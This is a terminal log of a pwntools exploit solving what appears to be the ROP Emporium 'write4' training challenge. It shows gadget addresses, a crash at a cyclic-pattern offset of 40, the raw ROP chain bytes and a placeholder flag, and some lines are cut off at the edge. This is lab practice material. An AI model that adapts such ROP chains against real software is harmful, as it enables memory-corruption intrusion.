 parro@styx:~/write$ python3 solution64.py
[+] Starting local process '/home/parro/write/write4': pid 7195
[*] 0x400620 call print_file
[*] 0x400628 mov QWORD PTR [r14],r15
[*] 0x400693 pop rdi ; ret
[*] 0x400690 pop 14 ; pop r15 ; ret
[*] 0x601028 writable .data section
[*] 0x7478742e67616c66 flag.txt string
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text i
suming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Process '/home/parro/write/write4' stopped with exit code -11 (SIGSEGV) (pid 7195)
[!] Could not delete '/var/lib/apport/coredump/core._home_parro_write_write4.1000.e80c
9244-a49f12e5e9ec.7195.949751'
[+] Parsing corefile...: Done
[*] '/home/parro/write/core.7195'
    Arch:      amd64-64-little
    RIP:       0x7f9b43c00942
    RSP:       0x7ffebbbc05b8
    Exe:       '/home/parro/write/write4' (0x400000)
    Fault:     0x6161616c6161616b
[*] 0x7ffebbbc05b8 stack
[*] b'kaaa' pattern (offset: 40)
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90\x06@\x00\x00\x00\x00\x00(\x10`\x00\x00\
.txt(\x06@\x00\x00\x00\x00\x00\x93\x06@\x00\x00\x00\x00\x00(\x10`\x00\x00\x00\x00\x00
00\x00\x00'
[+] Starting local process '/home/parro/write/write4': pid 7200
/home/parro/write/solution64.py:87: BytesWarning: Text is not bytes; assuming ASCII, n
ee https://docs.pwntools.com/#bytes
  io.recvuntil('Thank you!\n')
/usr/local/lib/python3.10/dist-packages/pwnlib/log.py:346: BytesWarning: Bytes is not
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process '/home/parro/write/write4' (pid 7200)